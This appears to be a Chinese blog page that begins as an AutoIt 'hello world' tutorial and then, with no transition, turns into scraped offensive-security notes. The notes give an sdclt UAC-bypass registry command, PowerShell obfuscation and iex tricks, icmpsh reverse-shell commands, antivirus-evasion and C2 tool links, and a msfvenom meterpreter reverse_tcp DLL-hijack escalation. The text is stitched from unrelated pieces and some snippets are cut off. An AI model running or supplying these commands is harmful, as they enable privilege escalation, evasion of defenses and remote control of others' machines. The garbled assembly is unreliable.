AutoIt笔录1 hello word

1.简介我尝试着实用小众化语言,并尝试着使用这几天我学习到的东西,做成自己的笔录来激发你们的兴趣爱好。更好的去合理化使用它。当然想做点其他有意思的事情,到时候另说。

AutoIt 目前最新是v3版本,这是一个使用类似BASIC脚本语言的免费软件,它设计用于Windows GUI(图形用户界面)中进行自动化操作。它利用模拟键盘按键,鼠标移动和窗口/控件的组合来实现自动化任务。而这是其它语言不可能做到或无可靠方法实现的(例如VBScript和SendKeys).



2.hello word万物都逃不过 hello word 的真香定律

首先我们需要学习的是第一个函数是msgbox12MsgBox ( 标志, "标题", "文本" [, 超时时间] )MsgBox ( flag, "title", "text" [, timeout = 0 [, hwnd]] )

我们右键新建一个au3,并右键选择编辑它

打上我们的第一个函数msgbox,这时候我们可以使用在函数上按下F1(查看使用的帮助 ...



ssfcmd

视频演示:

https://github.com/paranoidninja/Botnet-blogpost/http://niiconsulting.com/checkmate/2018/02/malware-development-welcome-dark-side-part-1/http://niiconsulting.com/checkmate/2018/03/malware-development-welcome-to-the-dark-side-part-4/



sdclt_bypassuac

http://blog.sevagas.com/?Yet-another-sdclt-UAC-bypass

写入注册表

1reg add "HKCU\Software\Classes\Folder\shell\open\command" /d "cmd.exe /c notepad.exe" /f && reg add HKCU\Software\Classes\Folder\shell\open\command /v "DelegateExecute" /f

触发

1%windir%\system32\sdclt.exe

SILENTTRINITY

视频演示:

https://github.com/byt3bl33d3r/SILENTTRINITY

PoshC2

视频演示:

https://github.com/nettitude/PoshC2需自行安装java JDK 以及.net 3.0并重启



Calc

123C:\>powershell C:\??*?\*3?\c?lc.?x? calcC:\>powershell C:\*\*2\n??e*d.* notepadC:\>powershell C:\*\*2\t?s*r.* taskmgr

1doskey /exename=cmd.exe dir=calc.exe

12345678$cmd = "start-process calc"Invoke-Expression $cmd$cmd | iexiex $cmd.'iex' $cmd$t = [scriptblock]::Create($cmd)$t.Invoke()$t.InvokeReturnAsIs(@())



icmppsh

有时,网络管理员会使渗透测试人员的生活更加艰难。令人惊讶的是,他们中的一些确实使用防火墙来实现它们的意图!仅允许流量到已知的机器,端口和服务(入口过滤)以及设置强出口访问控制列表就是这些情况之一。在这种情况下,当您拥有内部网络或DMZ的机器部分时(例如,在Citrix分支机构或类似事件中),通过TCP获取反向shell并不总是微不足道,而不是考虑绑定shell。

1sysctl -w net.ipv4.icmp_echo_ignore_all=1

https://github.com/inquisb/icmpshhttps://www.blackhillsinfosec.com/how-to-c2-over-icmp/https://github.com/inquisb/icmpsh

1icmpsh_m.py 本机ip 目标ip

1Invoke-PowerShellIcmp -IPAddress 192.168.10.215



Phantom-Evasion

视频演示:

参考链接:https://github.com/oddcod3/Phantom-Evasion

Phantom-Evasion是一个用python编写的交互式防病毒逃避工具,即使使用最常见的32位msfvenom有效负载(64位有效负载的较低检测率),也能生成(几乎)FUD可执行文件。该工具的目的是通过使用专注于多态代码和防病毒沙箱检测技术的模块,使得防病毒逃避成为测试者的一项简单任务。从版本1.0开始,Phantom-Evasion还包括一个专门用于持久性和辅助模块的后开发部分。



UAC-bypass

在C:\Windows\System32目录中并且AutoElevate为True的60个二进制文件中, 总共有13个可以用于带有Mocking可信目录的Hijacking DLL。以下可以看到劫持的DLL

以下为原理图:msf生成dll 并开启MSF监听

1msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.0.0.117 lport=444 -f dll -o comctl32.dll

劫持DLL并提权

12345678$base = "amd64_microsoft.windows.common-controls_6595b64144ccf1df_6.0.17134.1_none_e4da93291059d8fb"[ System.io.directory]::CreateDirectory("\\?\\c:\\Windows \\")[ System.io.directory]:: CreateDirectory("C:\\Windows \\System ...



csharp_reverse

视频演示:

参考链接:

https://medium.com/@Bank_Security/undetectable-c-c-reverse-shells-fab4c0ec4f15

https://gist.githubusercontent.com/BankSecurity/469ac5f9944ed1b8c39129dc0037bb8f/raw/7806b5c9642bdf39365c679addb28b6d19f31d76/PowerShell_Command.txt

https://gist.github.com/BankSecurity/812060a13e57c815abe21ef04857b066